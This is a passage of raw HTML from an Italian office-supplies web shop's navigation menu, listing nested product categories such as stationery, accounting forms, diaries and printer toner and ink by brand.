BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a 